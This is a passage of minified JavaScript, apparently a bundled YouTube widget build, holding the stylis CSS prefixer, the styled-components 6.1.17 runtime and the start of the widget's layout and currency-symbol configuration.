Et+e+St+"flex-"+e+e;case 5187:return Et+e+jt(e,/(\w+).+(:[^]+)/,Et+"box-$1$2"+St+"flex-$1$2")+e;case 5443:return Et+e+St+"flex-item-"+jt(e,/flex-|-self/g,"")+(zt(e,/flex-|baseline/)?"":St+"grid-row-"+jt(e,/flex-|-self/g,""))+e;case 4675:return Et+e+St+"flex-line-pack"+jt(e,/align-content|flex-|-self/g,"")+e;case 5548:return Et+e+St+jt(e,"shrink","negative")+e;case 5292:return Et+e+St+jt(e,"basis","preferred-size")+e;case 6060:return Et+"box-"+jt(e,"-grow","")+Et+e+St+jt(e,"grow","positive")+e;case 4554:return Et+jt(e,/([^-])(transform)/g,"$1"+Et+"$2")+e;case 6187:return jt(jt(jt(e,/(zoom-|grab)/,Et+"$1"),/(image-set)/,Et+"$1"),e,"")+e;case 5495:case 3959:return jt(e,/(image-set\([^]*)/,Et+"$1$`$1");case 4968:return jt(jt(e,/(.+:)(flex-)?(.*)/,Et+"box-pack:$3"+St+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+Et+e+e;case 4200:if(!zt(e,/flex-|baseline/))return St+"grid-column-align"+Rt(e,t)+e;break;case 2592:case 3360:return St+jt(e,"template-","")+e;case 4384:case 3616:return n&&n.some((function(e,n){return t=n,zt(e.props,/grid-\w+-end/)}))?~Bt(e+(n=n[t].value),"span",0)?e:St+jt(e,"-start","")+e+St+"grid-row-span:"+(~Bt(n,"span",0)?zt(n,/\d+/):+zt(n,/\d+/)-+zt(e,/\d+/))+";":St+jt(e,"-start","")+e;case 4896:case 4128:return n&&n.some((function(e){return zt(e.props,/grid-\w+-start/)}))?e:St+jt(jt(e,"-end","-span"),"span ","")+e;case 4095:case 3583:case 4068:case 2532:return jt(e,/(.+)-inline(.+)/,Et+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if($t(e)-1-t>6)switch(Dt(e,t+1)){case 109:if(45!==Dt(e,t+4))break;case 102:return jt(e,/(.+:)(.+)-([^]+)/,"$1"+Et+"$2-$3$1"+At+(108==Dt(e,t+3)?"$3":"$2-$3"))+e;case 115:return~Bt(e,"stretch",0)?hn(jt(e,"stretch","fill-available"),t,n)+e:e}break;case 5152:case 5920:return jt(e,/(.+?):(\d+)(\s*\/\s*(span)?\s*(\d+))?(.*)/,(function(t,n,r,i,o,a,s){return St+n+":"+r+s+(i?St+n+"-span:"+(o?a:+a-+r)+s:"")+e}));case 4949:if(121===Dt(e,t+6))return jt(e,":",":"+Et)+e;break;case 6444:switch(Dt(e,45===Dt(e,14)?18:11)){case 120:return jt(e,/(.+:)([^;\s!]+)(;|(\s+)?!.+)?/,"$1"+Et+(45===Dt(e,14)?"inline-":"")+"box$3$1"+Et+"$2$3$1"+St+"$2box$3")+e;case 100:return jt(e,":",":"+St)+e}break;case 5719:case 2647:case 2135:case 3927:case 2391:return jt(e,"scroll-","scroll-snap-")+e}return e}function gn(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case Tt:return void(e.return=hn(e.value,e.length,n));case It:return dn([Qt(e,{value:jt(e.value,"@","@"+Et)})],r);case Pt:if(e.length)return function(e,t){return e.map(t).join("")}(n=e.props,(function(t){switch(zt(t,r=/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":Kt(Qt(e,{props:[jt(t,/:(read-\w+)/,":-moz-$1")]})),Kt(Qt(e,{props:[t]})),Mt(e,{props:Vt(n,r)});break;case"::placeholder":Kt(Qt(e,{props:[jt(t,/:(plac\w+)/,":"+Et+"input-$1")]})),Kt(Qt(e,{props:[jt(t,/:(plac\w+)/,":-moz-$1")]})),Kt(Qt(e,{props:[jt(t,/:(plac\w+)/,St+"input-$1")]})),Kt(Qt(e,{props:[t]})),Mt(e,{props:Vt(n,r)})}return""}))}}function mn(e){return function(e){return Zt="",e}(vn("",null,null,null,[""],e=function(e){return Ht=Yt=1,Ut=$t(Zt=e),Wt=0,[]}(e),0,[0],e))}function vn(e,t,n,r,i,o,a,s,l){for(var c=0,u=0,p=a,d=0,f=0,h=0,g=1,m=1,v=1,w=0,b="",y=i,x=o,_=r,C=b;m;)switch(h=w,w=en()){case 40:if(108!=h&&58==Dt(C,p-1)){-1!=Bt(C+=jt(an(w),"&","&\f"),"&\f",Ot(c?s[c-1]:0))&&(v=-1);break}case 34:case 39:case 91:C+=an(w);break;case 9:case 10:case 13:case 32:C+=sn(h);break;case 92:C+=ln(nn()-1,7);continue;case 47:switch(tn()){case 42:case 47:Ft(bn(un(en(),nn()),t,n,l),l);break;default:C+="/"}break;case 123*g:s[c++]=$t(C)*v;case 125*g:case 59:case 0:switch(w){case 0:case 125:m=0;case 59+u:-1==v&&(C=jt(C,/\f/g,"")),f>0&&$t(C)-p&&Ft(f>32?yn(C+";",r,n,p-1,l):yn(jt(C," ","")+";",r,n,p-2,l),l);break;case 59:C+=";";default:if(Ft(_=wn(C,t,n,c,u,i,s,b,y=[],x=[],p,o),o),123===w)if(0===u)vn(C,t,_,_,y,o,p,s,x);else switch(99===d&&110===Dt(C,3)?100:d){case 100:case 108:case 109:case 115:vn(e,_,_,r&&Ft(wn(e,_,_,0,0,i,s,b,i,y=[],p,x),x),i,x,p,s,r?y:x);break;default:vn(C,_,_,_,[""],x,0,s,x)}}c=u=f=0,g=v=1,b=C="",p=a;break;case 58:p=1+$t(C),f=h;default:if(g<1)if(123==w)--g;else if(125==w&&0==g++&&125==Jt())continue;switch(C+=Nt(w),w*g){case 38:v=u>0?1:(C+="\f",-1);break;case 44:s[c++]=($t(C)-1)*v,v=1;break;case 64:45===tn()&&(C+=an(en())),d=tn(),u=p=$t(b=C+=pn(nn())),w++;break;case 45:45===h&&2==$t(C)&&(g=0)}}return o}function wn(e,t,n,r,i,o,a,s,l,c,u,p){for(var d=i-1,f=0===i?o:[""],h=Gt(f),g=0,m=0,v=0;g<r;++g)for(var w=0,b=Rt(e,d+1,d=Ot(m=a[g])),y=e;w<h;++w)(y=Lt(m>0?f[w]+" "+b:jt(b,/&\f/g,f[w])))&&(l[v++]=y);return Xt(e,t,n,0===i?Pt:s,l,c,u,p)}function bn(e,t,n,r){return Xt(e,t,n,kt,Nt(qt),Rt(e,2,-2),0,r)}function yn(e,t,n,r,i){return Xt(e,t,n,Tt,Rt(e,0,r),Rt(e,r+1,-1),r,i)}var xn={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},_n="undefined"!=typeof process&&void 0!==process.env&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Cn="active",Sn="data-styled-version",An="6.1.17",En="/*!sc*/\n",kn="undefined"!=typeof window&&"HTMLElement"in window,Pn=Boolean("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:"undefined"!=typeof process&&void 0!==process.env&&void 0!==process.env.REACT_APP_SC_DISABLE_SPEEDY&&""!==process.env.REACT_APP_SC_DISABLE_SPEEDY?"false"!==process.env.REACT_APP_SC_DISABLE_SPEEDY&&process.env.REACT_APP_SC_DISABLE_SPEEDY:"undefined"!=typeof process&&void 0!==process.env&&void 0!==process.env.SC_DISABLE_SPEEDY&&""!==process.env.SC_DISABLE_SPEEDY&&"false"!==process.env.SC_DISABLE_SPEEDY&&process.env.SC_DISABLE_SPEEDY),Tn={},In=(new Set,Object.freeze([])),On=Object.freeze({});function Nn(e,t,n){return void 0===n&&(n=On),e.theme!==n.theme&&e.theme||t||n.theme}var Mn=new Set(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","tr","track","u","ul","use","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"]),Ln=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,zn=/(^-|-$)/g;function jn(e){return e.replace(Ln,"-").replace(zn,"")}var Bn=/(a)(d)/gi,Dn=function(e){return String.fromCharCode(e+(e>25?39:97))};function Rn(e){var t,n="";for(t=Math.abs(e);t>52;t=t/52|0)n=Dn(t%52)+n;return(Dn(t%52)+n).replace(Bn,"$1-$2")}var $n,Gn=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},Fn=function(e){return Gn(5381,e)};function Vn(e){return Rn(Fn(e)>>>0)}function Hn(e){return"string"==typeof e&&!0}var Yn="function"==typeof Symbol&&Symbol.for,Un=Yn?Symbol.for("react.memo"):60115,Wn=Yn?Symbol.for("react.forward_ref"):60112,qn={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},Zn={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},Xn={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},Qn=(($n={})[Wn]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},$n[Un]=Xn,$n);function Kn(e){return("type"in(t=e)&&t.type.$$typeof)===Un?Xn:"$$typeof"in e?Qn[e.$$typeof]:qn;var t}var Jn=Object.defineProperty,er=Object.getOwnPropertyNames,tr=Object.getOwnPropertySymbols,nr=Object.getOwnPropertyDescriptor,rr=Object.getPrototypeOf,ir=Object.prototype;function or(e,t,n){if("string"!=typeof t){if(ir){var r=rr(t);r&&r!==ir&&or(e,r,n)}var i=er(t);tr&&(i=i.concat(tr(t)));for(var o=Kn(e),a=Kn(t),s=0;s<i.length;++s){var l=i[s];if(!(l in Zn||n&&n[l]||a&&l in a||o&&l in o)){var c=nr(t,l);try{Jn(e,l,c)}catch(e){}}}}return e}function ar(e){return"function"==typeof e}function sr(e){return"object"==typeof e&&"styledComponentId"in e}function lr(e,t){return e&&t?"".concat(e," ").concat(t):e||t||""}function cr(e,t){if(0===e.length)return"";for(var n=e[0],r=1;r<e.length;r++)n+=t?t+e[r]:e[r];return n}function ur(e){return null!==e&&"object"==typeof e&&e.constructor.name===Object.name&&!("props"in e&&e.$$typeof)}function pr(e,t,n){if(void 0===n&&(n=!1),!n&&!ur(e)&&!Array.isArray(e))return t;if(Array.isArray(t))for(var r=0;r<t.length;r++)e[r]=pr(e[r],t[r]);else if(ur(t))for(var r in t)e[r]=pr(e[r],t[r]);return e}function dr(e,t){Object.defineProperty(e,"toString",{value:t})}function fr(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return new Error("An error occurred. See https://github.com/styled-components/styled-components/blob/main/packages/styled-components/src/utils/errors.md#".concat(e," for more information.").concat(t.length>0?" Args: ".concat(t.join(", ")):""))}var hr=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}return e.prototype.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},e.prototype.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,i=r;e>=i;)if((i<<=1)<0)throw fr(16,"".concat(e));this.groupSizes=new Uint32Array(i),this.groupSizes.set(n),this.length=i;for(var o=r;o<i;o++)this.groupSizes[o]=0}for(var a=this.indexOfGroup(e+1),s=(o=0,t.length);o<s;o++)this.tag.insertRule(a,t[o])&&(this.groupSizes[e]++,a++)},e.prototype.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var i=n;i<r;i++)this.tag.deleteRule(n)}},e.prototype.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],r=this.indexOfGroup(e),i=r+n,o=r;o<i;o++)t+="".concat(this.tag.getRule(o)).concat(En);return t},e}(),gr=new Map,mr=new Map,vr=1,wr=function(e){if(gr.has(e))return gr.get(e);for(;mr.has(vr);)vr++;var t=vr++;return gr.set(e,t),mr.set(t,e),t},br=function(e,t){vr=t+1,gr.set(e,t),mr.set(t,e)},yr="style[".concat(_n,"][").concat(Sn,'="').concat(An,'"]'),xr=new RegExp("^".concat(_n,'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)')),_r=function(e,t,n){for(var r,i=n.split(","),o=0,a=i.length;o<a;o++)(r=i[o])&&e.registerName(t,r)},Cr=function(e,t){for(var n,r=(null!==(n=t.textContent)&&void 0!==n?n:"").split(En),i=[],o=0,a=r.length;o<a;o++){var s=r[o].trim();if(s){var l=s.match(xr);if(l){var c=0|parseInt(l[1],10),u=l[2];0!==c&&(br(u,c),_r(e,u,l[3]),e.getTag().insertRules(c,i)),i.length=0}else i.push(s)}}},Sr=function(e){for(var t=document.querySelectorAll(yr),n=0,r=t.length;n<r;n++){var i=t[n];i&&i.getAttribute(_n)!==Cn&&(Cr(e,i),i.parentNode&&i.parentNode.removeChild(i))}};function Ar(){return n.nc}var Er=function(e){var t=document.head,n=e||t,r=document.createElement("style"),i=function(e){var t=Array.from(e.querySelectorAll("style[".concat(_n,"]")));return t[t.length-1]}(n),o=void 0!==i?i.nextSibling:null;r.setAttribute(_n,Cn),r.setAttribute(Sn,An);var a=Ar();return a&&r.setAttribute("nonce",a),n.insertBefore(r,o),r},kr=function(){function e(e){this.element=Er(e),this.element.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var i=t[n];if(i.ownerNode===e)return i}throw fr(17)}(this.element),this.length=0}return e.prototype.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},e.prototype.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},e.prototype.getRule=function(e){var t=this.sheet.cssRules[e];return t&&t.cssText?t.cssText:""},e}(),Pr=function(){function e(e){this.element=Er(e),this.nodes=this.element.childNodes,this.length=0}return e.prototype.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t);return this.element.insertBefore(n,this.nodes[e]||null),this.length++,!0}return!1},e.prototype.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},e.prototype.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),Tr=function(){function e(e){this.rules=[],this.length=0}return e.prototype.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},e.prototype.deleteRule=function(e){this.rules.splice(e,1),this.length--},e.prototype.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),Ir=kn,Or={isServer:!kn,useCSSOMInjection:!Pn},Nr=function(){function e(e,t,n){void 0===e&&(e=On),void 0===t&&(t={});var r=this;this.options=Oe(Oe({},Or),e),this.gs=t,this.names=new Map(n),this.server=!!e.isServer,!this.server&&kn&&Ir&&(Ir=!1,Sr(this)),dr(this,(function(){return function(e){for(var t=e.getTag(),n=t.length,r="",i=function(n){var i=function(e){return mr.get(e)}(n);if(void 0===i)return"continue";var o=e.names.get(i),a=t.getGroup(n);if(void 0===o||!o.size||0===a.length)return"continue";var s="".concat(_n,".g").concat(n,'[id="').concat(i,'"]'),l="";void 0!==o&&o.forEach((function(e){e.length>0&&(l+="".concat(e,","))})),r+="".concat(a).concat(s,'{content:"').concat(l,'"}').concat(En)},o=0;o<n;o++)i(o);return r}(r)}))}return e.registerId=function(e){return wr(e)},e.prototype.rehydrate=function(){!this.server&&kn&&Sr(this)},e.prototype.reconstructWithOptions=function(t,n){return void 0===n&&(n=!0),new e(Oe(Oe({},this.options),t),this.gs,n&&this.names||void 0)},e.prototype.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},e.prototype.getTag=function(){return this.tag||(this.tag=(e=function(e){var t=e.useCSSOMInjection,n=e.target;return e.isServer?new Tr(n):t?new kr(n):new Pr(n)}(this.options),new hr(e)));var e},e.prototype.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},e.prototype.registerName=function(e,t){if(wr(e),this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t),this.names.set(e,n)}},e.prototype.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(wr(e),n)},e.prototype.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},e.prototype.clearRules=function(e){this.getTag().clearGroup(wr(e)),this.clearNames(e)},e.prototype.clearTag=function(){this.tag=void 0},e}(),Mr=/&/g,Lr=/^\s*\/\/.*$/gm;function zr(e,t){return e.map((function(e){return"rule"===e.type&&(e.value="".concat(t," ").concat(e.value),e.value=e.value.replaceAll(",",",".concat(t," ")),e.props=e.props.map((function(e){return"".concat(t," ").concat(e)}))),Array.isArray(e.children)&&"@keyframes"!==e.type&&(e.children=zr(e.children,t)),e}))}function jr(e){var t,n,r,i=void 0===e?On:e,o=i.options,a=void 0===o?On:o,s=i.plugins,l=void 0===s?In:s,c=function(e,r,i){return i.startsWith(n)&&i.endsWith(n)&&i.replaceAll(n,"").length>0?".".concat(t):e},u=l.slice();u.push((function(e){e.type===Pt&&e.value.includes("&")&&(e.props[0]=e.props[0].replace(Mr,n).replace(r,c))})),a.prefix&&u.push(gn),u.push(fn);var p=function(e,i,o,s){void 0===i&&(i=""),void 0===o&&(o=""),void 0===s&&(s="&"),t=s,n=i,r=new RegExp("\\".concat(n,"\\b"),"g");var l=e.replace(Lr,""),c=mn(o||i?"".concat(o," ").concat(i," { ").concat(l," }"):l);a.namespace&&(c=zr(c,a.namespace));var p,d,f,h=[];return dn(c,(p=u.concat((f=function(e){return h.push(e)},function(e){e.root||(e=e.return)&&f(e)})),d=Gt(p),function(e,t,n,r){for(var i="",o=0;o<d;o++)i+=p[o](e,t,n,r)||"";return i})),h};return p.hash=l.length?l.reduce((function(e,t){return t.name||fr(15),Gn(e,t.name)}),5381).toString():"",p}var Br=new Nr,Dr=jr(),Rr=xt.createContext({shouldForwardProp:void 0,styleSheet:Br,stylis:Dr}),$r=(Rr.Consumer,xt.createContext(void 0));function Gr(){return ye(Rr)}function Fr(e){var t=de(e.stylisPlugins),n=t[0],r=t[1],i=Gr().styleSheet,o=we((function(){var t=i;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t}),[e.disableCSSOMInjection,e.sheet,e.target,i]),a=we((function(){return jr({options:{namespace:e.namespace,prefix:e.enableVendorPrefixes},plugins:n})}),[e.enableVendorPrefixes,e.namespace,n]);he((function(){Ct()(n,e.stylisPlugins)||r(e.stylisPlugins)}),[e.stylisPlugins]);var s=we((function(){return{shouldForwardProp:e.shouldForwardProp,styleSheet:o,stylis:a}}),[e.shouldForwardProp,o,a]);return xt.createElement(Rr.Provider,{value:s},xt.createElement($r.Provider,{value:a},e.children))}var Vr=function(){function e(e,t){var n=this;this.inject=function(e,t){void 0===t&&(t=Dr);var r=n.name+t.hash;e.hasNameForId(n.id,r)||e.insertRules(n.id,r,t(n.rules,r,"@keyframes"))},this.name=e,this.id="sc-keyframes-".concat(e),this.rules=t,dr(this,(function(){throw fr(12,String(n.name))}))}return e.prototype.getName=function(e){return void 0===e&&(e=Dr),this.name+e.hash},e}(),Hr=function(e){return e>="A"&&e<="Z"};function Yr(e){for(var t="",n=0;n<e.length;n++){var r=e[n];if(1===n&&"-"===r&&"-"===e[0])return e;Hr(r)?t+="-"+r.toLowerCase():t+=r}return t.startsWith("ms-")?"-"+t:t}var Ur=function(e){return null==e||!1===e||""===e},Wr=function(e){var t,n,r=[];for(var i in e){var o=e[i];e.hasOwnProperty(i)&&!Ur(o)&&(Array.isArray(o)&&o.isCss||ar(o)?r.push("".concat(Yr(i),":"),o,";"):ur(o)?r.push.apply(r,Ne(Ne(["".concat(i," {")],Wr(o),!1),["}"],!1)):r.push("".concat(Yr(i),": ").concat((t=i,null==(n=o)||"boolean"==typeof n||""===n?"":"number"!=typeof n||0===n||t in xn||t.startsWith("--")?String(n).trim():"".concat(n,"px")),";")))}return r};function qr(e,t,n,r){return Ur(e)?[]:sr(e)?[".".concat(e.styledComponentId)]:ar(e)?!ar(i=e)||i.prototype&&i.prototype.isReactComponent||!t?[e]:qr(e(t),t,n,r):e instanceof Vr?n?(e.inject(n,r),[e.getName(r)]):[e]:ur(e)?Wr(e):Array.isArray(e)?Array.prototype.concat.apply(In,e.map((function(e){return qr(e,t,n,r)}))):[e.toString()];var i}function Zr(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(ar(n)&&!sr(n))return!1}return!0}var Xr=Fn(An),Qr=function(){function e(e,t,n){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===n||n.isStatic)&&Zr(e),this.componentId=t,this.baseHash=Gn(Xr,t),this.baseStyle=n,Nr.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,n){var r=this.baseStyle?this.baseStyle.generateAndInjectStyles(e,t,n):"";if(this.isStatic&&!n.hash)if(this.staticRulesId&&t.hasNameForId(this.componentId,this.staticRulesId))r=lr(r,this.staticRulesId);else{var i=cr(qr(this.rules,e,t,n)),o=Rn(Gn(this.baseHash,i)>>>0);if(!t.hasNameForId(this.componentId,o)){var a=n(i,".".concat(o),void 0,this.componentId);t.insertRules(this.componentId,o,a)}r=lr(r,o),this.staticRulesId=o}else{for(var s=Gn(this.baseHash,n.hash),l="",c=0;c<this.rules.length;c++){var u=this.rules[c];if("string"==typeof u)l+=u;else if(u){var p=cr(qr(u,e,t,n));s=Gn(s,p+c),l+=p}}if(l){var d=Rn(s>>>0);t.hasNameForId(this.componentId,d)||t.insertRules(this.componentId,d,n(l,".".concat(d),void 0,this.componentId)),r=lr(r,d)}}return r},e}(),Kr=xt.createContext(void 0);function Jr(e){var t=xt.useContext(Kr),n=we((function(){return function(e,t){if(!e)throw fr(14);if(ar(e))return e(t);if(Array.isArray(e)||"object"!=typeof e)throw fr(8);return t?Oe(Oe({},t),e):e}(e.theme,t)}),[e.theme,t]);return e.children?xt.createElement(Kr.Provider,{value:n},e.children):null}Kr.Consumer;var ei={};function ti(e,t,n){var r=sr(e),i=e,o=!Hn(e),a=t.attrs,s=void 0===a?In:a,l=t.componentId,c=void 0===l?function(e,t){var n="string"!=typeof e?"sc":jn(e);ei[n]=(ei[n]||0)+1;var r="".concat(n,"-").concat(Vn(An+n+ei[n]));return t?"".concat(t,"-").concat(r):r}(t.displayName,t.parentComponentId):l,u=t.displayName,p=void 0===u?function(e){return Hn(e)?"styled.".concat(e):"Styled(".concat(function(e){return e.displayName||e.name||"Component"}(e),")")}(e):u,d=t.displayName&&t.componentId?"".concat(jn(t.displayName),"-").concat(t.componentId):t.componentId||c,f=r&&i.attrs?i.attrs.concat(s).filter(Boolean):s,h=t.shouldForwardProp;if(r&&i.shouldForwardProp){var g=i.shouldForwardProp;if(t.shouldForwardProp){var m=t.shouldForwardProp;h=function(e,t){return g(e,t)&&m(e,t)}}else h=g}var v=new Qr(n,d,r?i.componentStyle:void 0);function w(e,t){return function(e,t,n){var r=e.attrs,i=e.componentStyle,o=e.defaultProps,a=e.foldedComponentIds,s=e.styledComponentId,l=e.target,c=xt.useContext(Kr),u=Gr(),p=e.shouldForwardProp||u.shouldForwardProp,d=Nn(t,c,o)||On,f=function(e,t,n){for(var r,i=Oe(Oe({},t),{className:void 0,theme:n}),o=0;o<e.length;o+=1){var a=ar(r=e[o])?r(i):r;for(var s in a)i[s]="className"===s?lr(i[s],a[s]):"style"===s?Oe(Oe({},i[s]),a[s]):a[s]}return t.className&&(i.className=lr(i.className,t.className)),i}(r,t,d),h=f.as||l,g={};for(var m in f)void 0===f[m]||"$"===m[0]||"as"===m||"theme"===m&&f.theme===d||("forwardedAs"===m?g.as=f.forwardedAs:p&&!p(m,h)||(g[m]=f[m]));var v=function(e,t){var n=Gr();return e.generateAndInjectStyles(t,n.styleSheet,n.stylis)}(i,f),w=lr(a,s);return v&&(w+=" "+v),f.className&&(w+=" "+f.className),g[Hn(h)&&!Mn.has(h)?"class":"className"]=w,n&&(g.ref=n),S(h,g)}(b,e,t)}w.displayName=p;var b=xt.forwardRef(w);return b.attrs=f,b.componentStyle=v,b.displayName=p,b.shouldForwardProp=h,b.foldedComponentIds=r?lr(i.foldedComponentIds,i.styledComponentId):"",b.styledComponentId=d,b.target=r?i.target:e,Object.defineProperty(b,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(e){this._foldedDefaultProps=r?function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];for(var r=0,i=t;r<i.length;r++)pr(e,i[r],!0);return e}({},i.defaultProps,e):e}}),dr(b,(function(){return".".concat(b.styledComponentId)})),o&&or(b,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0}),b}function ni(e,t){for(var n=[e[0]],r=0,i=t.length;r<i;r+=1)n.push(t[r],e[r+1]);return n}new Set;var ri=function(e){return Object.assign(e,{isCss:!0})};function ii(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(ar(e)||ur(e))return ri(qr(ni(In,Ne([e],t,!0))));var r=e;return 0===t.length&&1===r.length&&"string"==typeof r[0]?qr(r):ri(qr(ni(r,t)))}function oi(e,t,n){if(void 0===n&&(n=On),!t)throw fr(1,t);var r=function(r){for(var i=[],o=1;o<arguments.length;o++)i[o-1]=arguments[o];return e(t,n,ii.apply(void 0,Ne([r],i,!1)))};return r.attrs=function(r){return oi(e,t,Oe(Oe({},n),{attrs:Array.prototype.concat(n.attrs,r).filter(Boolean)}))},r.withConfig=function(r){return oi(e,t,Oe(Oe({},n),r))},r}var ai=function(e){return oi(ti,e)},si=ai;Mn.forEach((function(e){si[e]=ai(e)}));var li=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=Zr(e),Nr.registerId(this.componentId+1)}return e.prototype.createStyles=function(e,t,n,r){var i=r(cr(qr(this.rules,t,n,r)),""),o=this.componentId+e;n.insertRules(o,o,i)},e.prototype.removeStyles=function(e,t){t.clearRules(this.componentId+e)},e.prototype.renderStyles=function(e,t,n,r){e>2&&Nr.registerId(this.componentId+e),this.removeStyles(e,n),this.createStyles(e,t,n,r)},e}();function ci(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r=cr(ii.apply(void 0,Ne([e],t,!1))),i=Vn(r);return new Vr(i,r)}(function(){function e(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString();if(!t)return"";var n=Ar(),r=cr([n&&'nonce="'.concat(n,'"'),"".concat(_n,'="true"'),"".concat(Sn,'="').concat(An,'"')].filter(Boolean)," ");return"<style ".concat(r,">").concat(t,"</style>")},this.getStyleTags=function(){if(e.sealed)throw fr(2);return e._emitSheetCSS()},this.getStyleElement=function(){var t;if(e.sealed)throw fr(2);var n=e.instance.toString();if(!n)return[];var r=((t={})[_n]="",t[Sn]=An,t.dangerouslySetInnerHTML={__html:n},t),i=Ar();return i&&(r.nonce=i),[xt.createElement("style",Oe({},r,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new Nr({isServer:!0}),this.sealed=!1}e.prototype.collectStyles=function(e){if(this.sealed)throw fr(2);return xt.createElement(Fr,{sheet:this.instance},e)},e.prototype.interleaveWithNodeStream=function(e){throw fr(3)}})(),"__sc-".concat(_n,"__");var ui,pi="reputon-youtube-widget",di=768,fi="grid",hi="video_background",gi="carousel",mi="single_video",vi="sticky",wi="data-theme",bi="data-content-index",yi={USD:"$",EUR:"€",GBP:"£",JPY:"¥",RUB:"₽",CNY:"¥",CHF:"Fr.",CAD:"$",AUD:"$",BRL:"R$",INR:"₹",SEK:"kr",NOK:"kr",DKK:"kr",MXN:"$",KRW:"₩",SGD:"$",HKD:"$",NZD:"$",PLN:"zł",HUF:"Ft",CZK:"Kč",TRY:"₺",THB:"฿",MYR:"RM",PHP:"₱",ILS:"₪",ZAR:"R",IDR:"Rp",UAH:"₴",KZT:"₸"},xi=X({}),_i=function(e){var t=e.container;return{type:gi,theme:t.getAttribute(wi),contentIndex:t.getAttribute(bi)?Number(t.getAttribute(bi))-1:null,autoscroll:"true"===t.getAttribute("data-autoscroll")}},Ci=t(t(t(t(t(t(t({wrapper:function(e){var t=e.container;return{type:"wrapper",horizontal:t.getAttribute("data-position-horizontal"),vertical:t.getAttribute("data-position-vertical"),isSticky:"true"===t.getAttribute("data-sticky")}}},fi,(function(e){var 